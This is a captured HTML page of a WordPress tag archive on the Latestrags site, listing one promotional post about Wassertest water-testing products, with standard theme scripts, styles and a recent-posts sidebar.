

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latestrags.com/tag/wassertestproducts/
body_size: 12007
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>#WassertestProducts &#8211; Latestrags</title><link rel="preload" as="font" href="https://latestrags.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latestrags &raquo; Feed" href="https://latestrags.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latestrags &raquo; #WassertestProducts Tag Feed" href="https://latestrags.com/tag/wassertestproducts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/latestrags.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latestrags.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://latestrags.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://latestrags.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://latestrags.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://latestrags.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latestrags.com/wp-json/wp/v2/tags/4587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latestrags.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="archive tag tag-wassertestproducts tag-4587 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-107669">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://latestrags.com/" title="Latestrags" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Latestrags
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation" class="menu"><li id="menu-item-107709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107709"><a href="https://latestrags.com/">Home</a></li>
<li id="menu-item-107702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16542 menu-item-107702"><a href="https://latestrags.com/category/education/">Education</a></li>
<li id="menu-item-107703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-107703"><a href="https://latestrags.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-107704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16543 menu-item-107704"><a href="https://latestrags.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-107705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16540 menu-item-107705"><a href="https://latestrags.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-107706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16545 menu-item-107706"><a href="https://latestrags.com/category/sports/">Sports</a></li>
<li id="menu-item-107707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16541 menu-item-107707"><a href="https://latestrags.com/category/technology/">Technology</a></li>
<li id="menu-item-107708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16544 menu-item-107708"><a href="https://latestrags.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://latestrags.com/" title="Latestrags" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Latestrags
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://latestrags.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;#WassertestProducts&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>#WassertestProducts</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://latestrags.com/wassertest-how-to-use-wassertest-wassertest-products-customer-services-benefits-features-and-advantages-of-wassertest-and-its-experts-of-wassertest/" class="image-link media-ratio ratio-16-9" title="Wassertest: How To Use Wassertest? Wassertest Products, Customer Services, Benefits, Features And Advantages Of Wassertest And Its Experts Of Wassertest."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/05/Untitled-709.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://latestrags.com/category/entertainment/" class="category term-color-1" rel="category" tabindex="-1">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://latestrags.com/wassertest-how-to-use-wassertest-wassertest-products-customer-services-benefits-features-and-advantages-of-wassertest-and-its-experts-of-wassertest/">Wassertest: How To Use Wassertest? Wassertest Products, Customer Services, Benefits, Features And Advantages Of Wassertest And Its Experts Of Wassertest.</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://latestrags.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-05-17T15:03:49+05:30">May 17, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://latestrags.com/wassertest-how-to-use-wassertest-wassertest-products-customer-services-benefits-features-and-advantages-of-wassertest-and-its-experts-of-wassertest/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Wassertest A Wassertest is a German term that to water test. Water testing is the process of analyzing water samples to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://latestrags.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a>
									</li>
											<li>
					<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a>
									</li>
											<li>
					<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a>
									</li>
											<li>
					<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a>
									</li>
											<li>
					<a href="https://latestrags.com/ulike-redefining-hair-removal-with-icy-pain-free-ipl-technology/">Ulike: Redefining Hair Removal with Icy Pain-Free IPL Technology</a>
									</li>
					</ul>

